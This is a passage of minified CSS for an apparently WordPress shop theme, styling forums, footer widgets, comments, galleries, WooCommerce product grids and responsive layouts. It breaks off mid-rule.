img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{margin-bottom:0}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{margin:0}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px;line-height:24px}#bbpress-forums li{font-size:14px}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics{border:none}#bbpress-forums .bbp-author-name{font-size:14px;line-height:24px}#bbpress-forums fieldset.bbp-form{margin-bottom:0;padding:0;border:none}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border:1px solid #e7e7e7;border-radius:0 0 3px 3px;font-size:14px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;border-radius:3px 3px 0 0}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;border-radius:3px 3px 0 0}li.bbp-forum-freshness,li.bbp-topic-freshness{float:left;width:25%;text-align:center}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{padding:5px;border:1px solid #e7e7e7;background-color:#fbfbfb;-webkit-box-shadow:none;box-shadow:none}#bbpress-forums fieldset.bbp-form select{padding:5px;border:1px solid #dedede;border-radius:3px;color:#666}.bbp-forum-content ul.sticky,.bbp-topics ul.sticky,.bbp-topics ul.super-sticky,.bbp-topics-front ul.super-sticky{background:red}#bbpress-forums div.bbp-topic-tags{float:left;width:100%;margin-bottom:15px}#bbpress-forums .bbp-topic-description a{font-size:12px}#bbpress-forums fieldset.bbp-form legend{padding:5px 0}div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{padding:8px 0}#bbpress-forums div.bbp-reply-header{background:0 0}#bbpress-forums .bbp-admin-links{color:transparent}#bbpress-forums .bbp-admin-links a:hover{color:rgba(255,162,0,1)}.bbp-forum-header a.bbp-forum-permalink,.bbp-reply-header a.bbp-reply-permalink,.bbp-topic-header a.bbp-topic-permalink{float:right;margin-left:10px;color:#ccc;font-size:12px;line-height:32px}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:30px;line-height:34px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{opacity:.8;color:#fff;background:rgba(255,162,0,1)}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{line-height:18px}#bbpress-forums .bbp-forum-description .bbp-author-name{font-size:12px}.footer{padding-top:40px;padding-bottom:40px}.footer-links li{display:inline-block;padding:10px}.footer-links li a{color:#454545}.footer-links li a:hover{color:rgba(255,162,0,1);text-decoration:none}ul.social-icons{margin-top:10px;margin-left:0;padding-left:0}.social-icons li{display:inline-block;margin-right:5px;margin-left:5px}.social-icons li a:hover{text-decoration:none}.social-icons li a:hover .transparent-text-dark{color:#313131}.footer-widget-wrap{width:100%;text-align:center}.footer-widget-wrap .widget{float:none;width:100%}.footer-widget-wrap .widget-box{display:inline-block;float:none;margin-right:-4px;text-align:left;vertical-align:top}.powered-by{margin-top:30px;padding-top:5px;border-top:1px solid #e4e7e7;font-size:13px;text-align:center}.footer-bottom-wrap{text-align:center}.footer-bottom-wrap ul{margin:0;padding:0}footer.footer .widget-title{font-size:24px;line-height:28px;-ms-word-wrap:break-word;word-wrap:break-word}footer.footer .colored-line-left{display:none}footer.footer .social-icons li a{padding:0 5px}footer.footer li{list-style:none}footer.footer ul{padding-left:0}footer.footer ul li{position:relative;margin:0;padding-top:10px;font-size:16px;list-style:none}footer.footer select{width:100%;padding:5px;border:1px solid #e7e7e7}footer.footer .widget{margin-bottom:50px}footer.footer #wp-calendar{border:1px solid #fff}footer.footer #wp-calendar,footer.footer #wp-calendar td{border:0;border-spacing:1px;border-collapse:separate}footer.footer #wp-calendar caption{margin:0;color:#464444;font-size:14px}footer.footer #wp-calendar td,footer.footer #wp-calendar th{padding:0;background-color:rgba(0,142,214,.1);text-align:center}footer.footer #wp-calendar a{display:block;color:#000;background-color:#fff}footer.footer #wp-calendar a:hover{color:#fff;background:rgba(255,162,0,1);background-color:rgba(0,0,0,.15);text-decoration:none}footer.footer #wp-calendar th{border:1px solid #ddecf5}footer.footer #wp-calendar tbody td{background-color:transparent}footer.footer .site-footer #wp-calendar tbody td{background-color:transparent}footer.footer #wp-calendar tbody td.pad,footer.footer .site-footer #wp-calendar tbody td.pad{background-color:transparent}footer.footer #wp-calendar td{background:0 0}.widget_search .screen-reader-text{display:none}.widget_search label{width:100%}.widget_search input{width:100%;padding:10px 50px 10px 5px;border:1px solid #e7e7e7;font-weight:300}.widget_search form{position:relative}.widget_search .search-submit{position:absolute;top:0;right:0;width:51px;height:44px;padding:0;border:none;background:0 0;-webkit-box-shadow:none;box-shadow:none;text-indent:-99999999px}.widget_search .search-submit:hover{background:0 0;-webkit-box-shadow:none;box-shadow:none}.widget_search .search-form:before{position:absolute;top:10px;right:11px;color:#949495;font-family:FontAwesome;font-size:25px;font-weight:400!important;font-style:normal!important;font-variant:normal!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none!important;content:"\f002";speak:none}.widget_search .search-form:hover:before{color:rgba(255,162,0,1)}footer.footer .service-box{width:100%;padding:0;text-align:center}footer.footer .single-service{margin-bottom:40px}footer.footer .testimonials-box{width:100%;text-align:center}footer.footer .testimonials-box .feedback{margin-bottom:0}footer.footer .team-member-box{width:100%;padding:0;text-align:center}footer.footer .team-member-box .team-member{max-width:350px;margin:0 auto;margin-bottom:40px}.brief>.section-overlay-layer{padding-bottom:90px;background-size:cover}.status{background-image:url(images/loader-blue.gif);background-repeat:no-repeat;background-position:center;background-size:cover}.overlay-layer-wrap{background:rgba(0,0,0,.1)}.overlay-layer-2{background:rgba(0,5,8,.9)}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{color:rgba(255,162,0,1)}a{color:rgba(255,162,0,1)}a:hover{color:rgba(255,162,0,1)}.border-bottom-hover:hover{border-bottom-color:rgba(255,162,0,1)}.sticky-navigation .login-register li.login a:hover,.sticky-navigation .main-navigation li a:hover{color:rgba(255,162,0,1);text-decoration:none}.sticky-navigation .main-navigation li.current>a{color:rgba(255,162,0,1)}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{border-color:rgba(255,162,0,1)}.no-link{color:rgba(255,162,0,1)}.navbar-register-button,.standard-button{background-color:rgba(255,162,0,1);background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3)}.navbar-register-button:hover,.standard-button:hover{color:#fff;background:rgba(255,162,0,1);text-decoration:none}.navbar-register-button:focus,.standard-button:focus{color:#fff}.navbar-register-button:active,.standard-button:active{border-color:inherit!important;background:rgba(255,162,0,1)!important;-webkit-box-shadow:none;box-shadow:none}.color-bg{background:rgba(255,162,0,1)}.colored-text{color:rgba(255,162,0,1)}.colored-line,.colored-line-left,.colored-line-right{background:rgba(255,162,0,1)}.border-right-colored{border-right:1px solid rgba(0,142,214,.3)}.border-left-colored{border-left:1px solid rgba(0,142,214,.3)}.long-transparent-line{width:200px;height:1px;margin:auto;background:rgba(0,142,214,.3)}.post-list article{float:left;width:100%;margin-bottom:40px;padding:10px;border:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-radius:3px}.page-header{margin-top:0}.post-img-wrap{position:relative;min-height:150px;background-color:#eaeaea}.list-post-entry-meta{position:relative;bottom:-1px;left:0;width:100%;padding:14px;background:rgba(247,247,247,1)}.posted-in i{position:absolute;top:5px;left:0;font-size:16px}.posted-in{position:relative;margin-right:10px;padding-left:23px;color:#676767;font-weight:600}.post-list article .entry-content p{margin:10px 0 5px}.post-list h1.entry-title{margin-top:10px;margin-bottom:5px}.post-list h1.entry-title a{color:#000;font-size:24px;line-height:28px;text-transform:uppercase}.post-list h1.entry-title a:hover{color:rgba(255,162,0,1);text-decoration:none}.page-title{margin-top:0;color:rgba(255,162,0,1);font-size:24px;line-height:28px;text-transform:uppercase}.post-img-wrap .post-date{position:absolute;top:0;left:0;min-width:90px;min-height:90px;padding:16px 20px;background:rgba(255,162,0,1);text-align:center}.post-date .post-date-day{display:block;color:#fff;font-size:31px;font-weight:700;line-height:34px}.post-date .post-date-month{display:block;color:#fff;font-size:18px;font-weight:500;line-height:24px;text-transform:uppercase}.content-page{margin-top:15px}.post-list article.sticky{border:1px solid rgba(255,162,0,1);border-bottom:4px solid rgba(255,162,0,1)}.posts-navigation{float:left;width:100%}.posts-navigation .nav-previous{float:left;width:50%;font-weight:700;text-align:left}.posts-navigation .nav-next{float:right;width:50%;font-weight:700;text-align:right}.page-content input[type=search]{padding:8px;border:1px solid #e7e7e7;font-weight:400}.parallax-one-video-container{overflow:hidden;position:relative;height:0;padding-top:30px;padding-bottom:56.25%}.parallax-one-video-container embed,.parallax-one-video-container iframe,.parallax-one-video-container object{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.parallax-one-post-meta{visibility:none;position:absolute}.post-author i{position:absolute;top:5px;left:0;font-size:13px}.post-time i{position:absolute;top:6px;left:0;font-size:13px}.post-comments i{position:absolute;top:6px;left:0;color:#313131;font-size:13px}.post-author{position:relative;margin-right:10px;padding-left:18px;font-weight:600}.post-time{position:relative;margin-right:10px;padding-left:18px;font-weight:500}.post-comments{position:relative;margin-right:10px;padding-left:19px;font-weight:600}.single-entry-meta{padding:10px 0}.post-comments{float:right}.entry-content,.entry-content p,.entry-content span{color:#666;font-size:16px;font-weight:400;line-height:26px}.cat-links,.tags-links{float:left;clear:both;width:100%;font-weight:500}.cat-links i,.tags-links i{padding-right:5px;font-size:15px}.post-navigation{float:left;clear:both;width:100%;margin-top:40px;padding-top:15px;border-top:1px solid #e7e7e7;font-size:13px}.post-navigation .nav-previous{float:left;max-width:50%}.post-navigation .nav-next{float:right;max-width:50%}.post-navigation h2.screen-reader-text{position:inherit!important;width:auto;height:auto}#primary{margin:50px 0;padding-right:15px}#sidebar-secondary{margin:50px 0;padding-left:30px;border-left:1px solid #e7e7e7}.content-single-page .entry-content{padding:10px 0 10px}.comments-area{float:left;width:100%;margin-top:40px;padding-top:15px;border-top:1px solid #e7e7e7}.comment-list{margin-left:0;padding-left:0;list-style:none}.comment-list ol{padding-left:0;list-style:none}.comment-list .comment-body{color:#666;font-weight:400}.comment-list .comment-body ol{margin:0 0 1.5em 0;padding-left:20px;list-style:decimal}.comment-list ol.children{margin-left:50px}h2.comments-title{margin-top:15px;margin-bottom:30px;color:#000;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:18px;font-weight:400;line-height:24px;text-transform:uppercase}h2.screen-reader-text{color:#000;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:18px;font-weight:400;line-height:24px;text-transform:uppercase}.comment-list .comment>article{position:relative;margin-bottom:22px;margin-left:80px;padding:15px;border:1px solid #eaeaea;border-radius:6px}.comment-list .comment-author img{position:absolute;top:0;left:-80px;border:5px solid #e4e4e4;border-radius:50%}.comment-list .comment-author .fn{font-size:14px;font-weight:700}.comment-list .comment-author .fn a{color:#000;font-size:14px;font-weight:700}.comment-list .comment-author .says{color:#a7a8b1;font-size:14px;font-weight:500}.comment-list .comment-metadata{color:rgba(255,162,0,1);font-size:12px;font-style:italic;line-height:16px}.comment-list .comment-metadata .edit-link{float:right;position:absolute;right:15px;bottom:15px}.comment-list .comment-content{margin-top:10px;font-size:14px;line-height:18px}.comment-list .reply{position:absolute;top:15px;right:15px;font-size:14px;font-weight:500}.comment-form p{position:relative;padding-left:100px}.comment-form p.comment-notes,.comment-form p.logged-in-as{width:100%;padding-left:0}.comment-form label{position:absolute;left:0;font-weight:400;line-height:38px}.comment-form input{min-width:50%;font-size:14px;font-weight:500}.comment-form input:focus,.comment-form textarea:focus{border:1px dotted rgba(255,162,0,1)}.comment-form textarea{font-size:14px;font-weight:500}.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:10px;line-height:14px}#recaptcha-submit-btn-area input,.comment-form .form-submit input{min-width:10px;padding:7px 30px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.g-recaptcha{margin-bottom:10px}#recaptcha-submit-btn-area input{margin-top:10px}#recaptcha-submit-btn-area input:focus,#recaptcha-submit-btn-area input:hover,.comment-form .form-submit input:focus,.comment-form .form-submit input:hover{border:1px solid #eaebec;color:rgba(255,162,0,1);background:#f7f8fa}.comment-reply-title{margin-top:50px;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:24px;font-weight:500;line-height:30px}.comment-list li.pingback{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #ececec}.mejs-container span{color:#fff;font-size:11px;line-height:11px}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:rgba(255,162,0,1)!important}.mejs-controls .mejs-button button:focus{outline:0}.mejs-controls .mejs-time-rail .mejs-time-float{background:rgba(255,162,0,1)!important}.wp-playlist-caption span{line-height:21px}.wp-caption{max-width:100%;margin-bottom:1.6em}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;width:100%;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.wp-caption-text{font-size:14px;line-height:20px}.shop{padding-bottom:50px;border-bottom:1px solid #eaebec;background-color:#fff}.home-add-to-cart-wrap a{display:inline-block;float:none;overflow:visible;position:relative;left:auto;margin:0;padding:0 20px;padding-top:1px;padding-bottom:4px;border:none;border-radius:3px;color:#fff;background-color:rgba(255,162,0,1)!important;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);text-shadow:none;font-family:inherit;font-size:14px;font-weight:400;line-height:28px;text-align:center;white-space:nowrap;text-decoration:none;text-transform:uppercase;cursor:pointer}.home-add-to-cart-wrap a:hover{opacity:.8;color:#fff;text-decoration:none}.home-shop-product-wrap{overflow:hidden;position:relative;padding-bottom:50px}.home-shop-product-info{position:absolute;top:350px;width:100%;height:350px;height:100%;background:rgba(255,255,255,.9);-webkit-transition:all .3s;transition:all .3s}.home-shop-product-wrap:hover .home-shop-product-info{top:0;padding-bottom:50px}.home-shop-product-title{display:table;overflow:hidden;width:100%;max-width:200px;height:50px;margin-top:1px;text-align:left}.home-shop-product-title h3{display:table-cell;margin:0;margin-top:0;padding:10px 0;padding-top:7px;font-size:16px;line-height:18px;text-transform:uppercase}.home-shop-product-wrap:hover .home-shop-product-title{max-width:100%;text-align:center}.home-shop-product-price{position:absolute;z-index:9;right:0;bottom:0;margin-bottom:0;padding:11px;padding-right:0;color:#454545;font-size:16px;font-weight:700;-webkit-transition:all .3s;transition:all .3s}.home-shop-product-price del{color:#969696;font-size:12px}.home-shop-product-price ins{background:0 0;font-size:16px}.home-shop-product-wrap:hover .home-shop-product-price{bottom:50px;padding-right:2px;-webkit-transition:all .3s;transition:all .3s}.home-add-to-cart-wrap{position:absolute;bottom:10px;left:0;width:100%;text-align:center}.home-shop-product-content{font-size:14px;line-height:22px}.home-shop-product-wrap-all{display:inline-block;float:none;margin-right:-4px;margin-bottom:30px;vertical-align:top}.home-shop-product-wrap:hover .home-shop-product-info{width:100%;padding:10px}.azera_shop_products_container{text-align:center}.home-shop-product-img{width:350px;height:350px}@media (max-width:1200px){.home-shop-product-info{top:283px}.home-shop-product-price{font-size:22px}}@media (max-width:992px){.home-shop-product-info{top:330px}}@media (max-width:768px){.home-shop-product-wrap-all{float:none;max-width:350px;margin:0 auto 50px}}#sidebar-secondary .widget-title{margin-bottom:5px;color:#4f4f4f;font-size:20px;font-weight:700;text-transform:uppercase}#sidebar-secondary .widget-title:after{display:block;float:left;width:80px;height:2px;background:rgba(255,162,0,1)}#sidebar-secondary ul{padding-left:0}#sidebar-secondary .widget{margin-bottom:50px}#sidebar-secondary ul li{position:relative;margin:0;padding-top:10px;font-size:16px;list-style:none}#sidebar-secondary ul ul li:last-child{padding-bottom:0}.widget-title-margin{margin-bottom:15px}#sidebar-secondary select{width:100%;padding:10px 5px 10px 5px;border:1px solid #e7e7e7}.widget .post-date{padding-left:10px}.widget_calendar table,.widget_calendar td{border:0;border-spacing:1px;border-collapse:separate}.widget_calendar caption{margin:0;color:#464444;font-size:14px}.widget_calendar td,.widget_calendar th{padding:0;background-color:#f5f5f5;text-align:center}.widget_calendar a{display:block;color:#000;background-color:#f5f5f5}.widget_calendar a:hover{color:#fff;background:rgba(255,162,0,1);background-color:rgba(0,0,0,.15);text-decoration:none}.widget_calendar th{border:1px solid #e5f3fa}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.site-footer .widget_calendar tbody .pad,.widget_calendar tbody .pad{background-color:transparent}.widget_calendar td.pad{background:0 0}.widget_search .screen-reader-text{display:none}.widget_search label{width:100%}.widget_search input{width:100%;padding:10px 50px 10px 5px;border:1px solid #e7e7e7;font-weight:300}.widget_search input:focus{border:1px dotted rgba(255,162,0,1)}.widget_search form{position:relative}.widget_search .search-submit{position:absolute;top:0;right:0;width:51px;height:44px;padding:0;border:none;background:0 0;-webkit-box-shadow:none;box-shadow:none;text-indent:-99999999px}.widget_search .search-submit:hover{-webkit-box-shadow:none;box-shadow:none}.widget_search .search-form:hover:before{color:rgba(255,162,0,1)}#sidebar-secondary .service-box{width:100%;text-align:center}#sidebar-secondary .single-service{margin-bottom:40px}#sidebar-secondary .testimonials-box{width:100%;text-align:center}#sidebar-secondary .testimonials-box .feedback{margin-bottom:0}#sidebar-secondary .team-member-box{width:100%;text-align:center}#sidebar-secondary .team-member-box .team-member{max-width:350px;margin:0 auto;margin-bottom:40px}.mobile-bg-fixed{position:fixed;z-index:-1;top:0;left:0;width:100%;height:100%;background-position:top center;background-size:cover}@media (min-width:1200px){.header-style-two .vertical-registration-form{width:80%}}@media (max-width:1200px){.woocommerce ul.products li.product a.added_to_cart{width:auto!important;margin-top:10px;padding:6px 15px 6px 15px;border-radius:3px}}@media (min-width:992px) and (max-width:1199px){html{font-size:90%!important}body{font-size:15px;line-height:26px}.home-shop-product-img{width:283px;height:283px}.home-shop-product-content{font-size:13px;line-height:19px}.home-shop-product-wrap:hover .home-shop-product-price{bottom:42px}.home-shop-product-title{max-width:166px}}@media (max-width:1024px){.header .overlay-layer{padding-bottom:85px}.header,.stats{background-attachment:scroll!important}.header-style-two .vertical-registration-form,.vertical-registration-form{float:none;width:100%}.header .overlay-layer{padding-top:60px}.header-style-three .intro-section,.header-style-two .intro-section,.intro-section{margin-top:60px}.header-style-four .intro-section,.header-style-one .intro-section{margin-top:20px}.feature .icon-container{margin-right:0;padding-top:14px}.wow{-webkit-transform:translateZ(0)}}@media (max-width:991px){html{font-size:90%!important}body{font-size:15px;line-height:26px}.browser-image img{width:100%}.client-logos li{margin:15px 15px 15px 15px}.client-logos li img{max-width:60px;opacity:.6}.pull-left,.pull-right{float:none!important;margin:auto!important}.text-left,.text-right{text-align:center}.colored-line-left{float:none;margin:auto}.border-left,.border-left-colored,.border-right,.border-right-colored{border:none!important}.single-feature{float:left;width:33%;margin-bottom:28px}.left-side .single-feature,.right-side .single-feature{padding-right:15px;padding-left:15px}.second-header-layout>.intro-section,.second-header-layout>.intro-section>h1,.second-header-layout>.intro-section>h5{text-align:left}.pricing-table{padding-right:0;padding-left:0}.header-style-four .horizontal-subscribe-form .input-box{width:inherit;width:100%;margin-bottom:5px}.header-style-four .horizontal-subscribe-form .standard-button{width:100%}.header-style-four .horizontal-subscribe-form{width:100%;margin:auto}.header-style-five .intro-section{margin-top:20px}.feedback{padding-bottom:45px}.feature-list li{text-align:left}.timeline h2{padding-right:0}.parallax-slider-whole-wrap{padding-top:20px}a.control_next,a.control_prev{display:inline-block;position:relative;top:0;width:0}#parallax_slider{margin:0 auto 0 auto}.testimonials-wrap .testimonials-box{width:100%}.team-member-wrap .team-member-box{max-width:300px}.controls-wrap{text-align:center}#sidebar-secondary{width:100%;margin:0;padding-top:50px;padding-left:15px;border-top:1px solid #e7e7e7;border-left:0}#primary,#sidebar-secondary{float:left;width:100%}.entry-header .colored-line-left{float:left}.service-box{width:100%}#sidebar-secondary .colored-line-left{float:left}.content-page>.col-md-6{padding:0}.gridalicious .galcolumn{width:50%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:48%;margin:0 1.75% 0 1.75%;margin-bottom:30px}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){clear:right;margin-right:0}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:48%;margin:0 1.75% 0 1.75%;margin-bottom:30px}.woocommerce .related ul li.product:nth-child(2n+1),.woocommerce .related ul.products li.product:nth-child(2n+1),.woocommerce .upsells.products ul li.product:nth-child(2n+1),.woocommerce .upsells.products ul.products li.product:nth-child(2n+1),.woocommerce-page .related ul li.product:nth-child(2n+1),.woocommerce-page .related ul.products li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce .related ul li.product:nth-child(2n),.woocommerce .related ul.products li.product:nth-child(2n),.woocommerce .upsells.products ul li.product:nth-child(2n),.woocommerce .upsells.products ul.products li.product:nth-child(2n),.woocommerce-page .related ul li.product:nth-child(2n),.woocommerce-page .related ul.products li.product:nth-child(2n),.woocommerce-page .upsells.products ul li.product:nth-child(2n),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n){clear:right;margin-right:0}.home-shop-product-img{width:330px;height:330px}}@media (max-width:782px){.admin-bar .sticky-navigation-open .sticky-navigation{top:46px}.contact-links .contact-link-box{margin-right:0}}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}.main-navigation{margin:0 -.875em}.main-navigation .primary-menu{border:0}.main-navigation li{border:0}.main-navigation li.focus>a,.main-navigation li:hover>a{color:rgba(255,162,0,1)}.main-navigation ul ul{display:block;float:left;position:absolute;z-index:99999;top:100%;left:-999em;margin:0;padding:0;background:#fff;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);list-style:none}.main-navigation ul ul ul{top:0;left:-999em}.main-navigation ul ul ul:after,.main-navigation ul ul ul:before{border:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:15em;white-space:normal}.main-navigation li.focus>ul,.main-navigation li:hover>ul{left:auto}.main-navigation .menu-item-has-children>a{margin:0}.main-navigation ul ul .menu-item-has-children>a:after{position:absolute;z-index:-1;top:2px;right:2px;font-family:FontAwesome;line-height:24px;content:"\f0d7"}.main-navigation ul ul .menu-item-has-children>a:after{top:0;right:10px;line-height:38px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.main-navigation ul>.menu-item-has-children>a:after{position:relative;margin-left:5px;font-family:FontAwesome;content:"\f0d7"}.no-menu>li{display:inline-block;float:none}.dropdown-toggle,.main-navigation ul .dropdown-toggle.toggled-on,.site-footer .main-navigation,.site-header .social-navigation{display:none}}@media (min-width:768px) and (max-width:991px){html{font-size:95%}.sticky-navigation{min-height:70px}.sticky-navigation .main-navigation>li.has_children>a{padding:26px 18px;line-height:34px;line-height:18px}.sticky-navigation .login-register{margin-top:3px}.ipad-image{max-width:500px}}@media (max-width:767px){html{font-size:80%}.navbar-toggle{font-size:30px!important}.navbar-inverse .navbar-toggle{border:0!important}.navbar-inverse .navbar-toggle,.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:inherit;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .main-navigation li a{padding:10px;line-height:inherit}.border-left-colored,.border-right-colored{border:none}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgba(49,49,49,.1)}.sticky-navigation{min-height:60px}.nav>li{display:inline-block;display:inline-block;width:100%;padding-left:15px;text-align:left}.container>.navbar-header{margin-right:0;margin-left:0}.dropdown-toggle.toggled-on{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);ms-transform:rotate(180deg)}.brief{padding-top:65px;padding-bottom:0}.brief .section-overlay-layer{padding-bottom:0}.section-header{margin-top:75px;margin-bottom:50px}.pricing-table{padding-top:0;padding-right:30px;padding-left:30px}.highlighted{margin-top:0}.single-pricing{margin-bottom:40px}.single-stats .icon-container{margin-bottom:20px}.single-stats .icon-container i{font-size:50px}.team-member{max-width:270px;margin-bottom:25px}.contact-info .contact-links a{padding-top:0;padding-bottom:0}.footer-widget-wrap .widget-box{width:50%}.jspVerticalBar{margin-right:8px}.sticky-navigation{position:relative!important;top:0!important;opacity:1!important}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul ul,.sticky-navigation .main-navigation ul ul ul{position:relative;left:0;left:auto}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul a,.sticky-navigation .main-navigation ul li{width:100%}.sticky-navigation .main-navigation li.menu-item-has-children>a{padding-right:35px}.sticky-navigation .main-navigation ul li:hover>ul{left:0}.sticky-navigation .main-navigation ul{padding:0;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .primary-menu ul li{padding-left:7%}.dropdownmenu,.sticky-navigation .main-navigation ul .dropdownmenu{position:absolute;z-index:9;top:5px;right:0;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}.sticky-navigation .main-navigation ul .this-open>.dropdownmenu,.this-open>.dropdownmenu{background:rgba(255,162,0,1)}.dropdownmenu:before{float:left;width:25px;height:25px;color:#fff;line-height:26px!important;text-align:center;text-align:center;content:""}.this-open>a{color:rgba(255,162,0,1)!important}.has_children>ul{display:none}.has_children.this-open>ul{display:block}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:2000px}#menu-primary{display:block;overflow:hidden;position:absolute;z-index:999999;top:100%;left:0;width:100%;padding-top:0;padding-bottom:0;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,.08);box-shadow:0 4px 8px 0 rgba(50,50,50,.08);-webkit-backface-visibility:hidden}.nav>li{margin-left:0;padding-left:0}#header_layer_one,#header_layer_two{background-position:top center!important}.woocommerce div.product .woocommerce-tabs{padding:80px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;clear:both;width:48%;margin:0 0 2.992em}.woocommerce .related ul li.product:nth-child(even),.woocommerce .upsells.products ul li.product:nth-child(even),.woocommerce .upsells.products ul.products li.product:nth-child(even),.woocommerce-page .related ul.products li.product:nth-child(even),.woocommerce-page .upsells.products ul li.product:nth-child(even),.woocommerce-page .upsells.products ul.products li.product:nth-child(even){float:right}.woocommerce .cart_item .quantity .qty{width:40px}.woocommerce .order_details li{width:100%;padding:10px 5px;border-right:none;border-bottom:1px dashed #d3ced2}.comment-list .comment-author img{left:-45px;width:32px;height:32px;border:3px solid #e4e4e4}.comment-list .comment>article{margin-left:45px}.comment-list ol.children{margin-left:30px}.services-wrap>.service-box{clear:left;clear:right;width:100%;margin:0;margin-right:0;margin-bottom:30px;margin-left:0}.testimonials-wrap>.testimonials-box{clear:left;clear:right;width:100%;margin:0;margin-right:0;margin-bottom:30px;margin-left:0}.navbar-collapse .main-navigation li a{margin:0;line-height:25px}.call-to-action{background-attachment:initial;background-position:center;background-size:cover}.home-shop-product-img{width:320px;height:320px}.home-shop-product-info{top:320px}.navbar-header-wrap{display:table;width:100%}.header-icons-wrap{display:table-cell;width:70px;padding-left:5px;vertical-align:middle}.header-search-input{background:#fff}.header-search-input{top:100%;left:0;width:100%;border-top:1px solid 